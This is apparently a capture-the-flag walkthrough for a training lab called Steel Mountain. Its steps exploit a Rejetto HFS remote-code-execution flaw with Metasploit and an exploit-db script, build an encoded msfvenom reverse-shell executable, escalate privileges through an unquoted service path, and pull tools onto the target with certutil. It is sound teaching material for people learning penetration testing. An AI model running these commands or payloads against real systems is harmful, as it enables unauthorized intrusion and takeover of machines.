This is the write up for the room steel mountain on Tryhackme and it is part of the complete beginners path
Make a connection with VPN or use the attack box on Tryhackme site to connect to the Tryhackme lab environment.
Tasks Steel Mountain
Task 1
Deploy the machine attached to this room.
1.1 Who is the employee of the month?
Once the machine is started open firefox and navigate to the site. On this site, we see an image but no name. Look at the source of this page. Right mouse click and select view page source

Notice the name of the image

Answer: Bill Harper
Task 2
2.1 Scan the machine with nmap. What is the other port running a web server on?
Type in the following command
nmap -T4 A <MACHINE_IP>
Looking at the scans we see an other HTTP service open on port 8080

Answer 8080
2.2 Take a look at the other web server. What file server is running?
When opening the new page we found we see that it is HttpFileServer 2.3. However, this is not the answer. If you put this in google we see the correct answer

Answer: Rejetto HTTP File Server
2.3 What is the CVE number to exploit this file server?
With search sploit, we found multiple options

Going to https://www.exploit-db.com/ and type in the search box rejetto http file server

Click on the second one and notice the number

Answer: 2014-6287
2.4 Use Metasploit to get an initial shell. What is the user flag?
Start Metasploit by typing
msfconsole
Now search the exploit by typing in
search 2014-6287 use 0

Type in Options to see what we need to configure

set RHOST <Machine_IP>
set RPOT 8080
set LHOST tun0
run

Type in shell to get an interactive shell and navigate to the desktop of bill

Type in the following to output the txt file to screen
type user.txt
Task 3
Now background the shell by holding control and then press the Z button
In a new terminal, we going to download the powerUp.ps1 as stated in the task. Navigate to your download directory and type in the following command to download the script
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
back to msfconsole we type
upload ~/Downloads/PowerUp.ps1 Load powershell powershell_shell


To run the script type in the following
. .\Powerup.ps1
Invoke-AllChecks

3.1 What is the name of the service which shows up as an unquoted service path vulnerability?
Answer: AdvancedSystemCareService9
3.2 What is the root flag?
In a new terminal type in the following command to create a .exe file that will call back to your kali machine once loaded
msfvenom -p windows/shell_reverse_tcp LHOST=10.9.135.33 LPORT=4443 -e x86/shikata_ga_nai -f exe -o Advanced.exe
As the service is not quoted we can put this file in the following directory. We also have to write access to this directory and we can restart the service. So the exploit should work. I also notice we can replace the service exe file that is already in there as we have write access to that as well. For now we just to the unquoted path
C:\Program Files (x86)\IObit\

In the meterpreter screen type in the following
cd 'C:\Program Files (x86)\IObit\'
dir

upload ~/Downloads/Advanced.exe
Now we need a listener on the port we defined when creating the exe file
type in a new terminal the following command
nc -nlvp 4443
Now go back the Metterpreter shell and type in
shell sc stop AdvancedSystemCareService9 sc start AdvancedSystemCareService9
You can find the root.txt in c:\users\administrator\desktop\
Task 4
Close all screens as we will start all over again to do this without Metasploit. We will still use the advanced.exe we created later
Terminate the machine and start it again. This is very important otherwise you will not get a shell
I will put all files into my ~/Downloads/Share directory. I suggest you do the same
Download the python file here Rejetto HTTP File Server (HFS) 2.3.x – Remote Command Execution (2) – Windows remote Exploit (exploit-db.com) ( Under Exploit )

nano 39161.py change the IP adress to your machine and port to a free port like 4444, save and close
Download the PowerShell PowerUp file into the same directory
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
Create or copy a new Advanced.exe
msfvenom -p windows/shell_reverse_tcp LHOST=10.9.135.33 LPORT=4443 -e x86/shikata_ga_nai -f exe -o Advanced.exe
Download the ncat.exe file and rename it to nc.exe or if running on kali copy it from your system
cp /usr/share/windows-resources/binaries/nc.exe ~/Downloads/share/nc.exe
wget https://github.com/andrew-d/static-binaries/blob/0be803093b7d4b627b4d4eddd732e54ac4184b67/binaries/windows/x86/ncat.exe
Download WinPease
wget https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/blob/a17f91745cafc5fa43a428d766294190c0ff70a1/winPEAS/winPEASexe/binaries/x86/Release/winPEASx86.exe
You should have these file into your Downloads/share directory

Now let’s start the exploit

In the current share directory, we will start an HTTP server as the exploit needs the nc.exe file. type in the following command
python3 -m http.server 80
In a new terminal start the listener
nc -nlvp 4444
Now start the exploit by typing
python 39161.py <MACHINE_IP> 8080

We can download files over http with the certutil
Navigate to c:\Users\bill\desktop and download the winpeas file
certutil.exe -urlcache -split -f http://Yourmachine_ip/winPEASx86.exe
You can run winpeas to see it will find the unquoted service as well or do the exploit we did before. Just download the advanced.exe to the correct directory. start a listener. stop en start the service and a shell will pop
4.1 What PowerShell -c command could we run to manually find out the service name?
Answer powershell -c get-service











